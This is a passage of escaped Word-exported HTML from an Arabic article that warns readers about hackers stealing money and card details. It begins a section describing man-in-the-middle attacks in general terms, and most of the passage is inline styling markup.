Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتحتوي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأرقام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأصلية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحسب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالحاجة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوبالتالي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيتم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eخداعك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقبل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأحد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالذين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيعيثون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفسادًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأموالك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eومواردك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin-right: 36.75pt; text-indent: -18.75pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"color: #1f3763; font-family: Symbol; font-weight: normal; mso-bidi-font-family: Symbol; mso-bidi-font-weight: bold; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eرجل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالوسط\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالقرصنة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Man-in-the-middle_attack\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0563c1; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاختراق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #0563c1; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E MiTM\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيدخل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمستغل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالشبكة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New 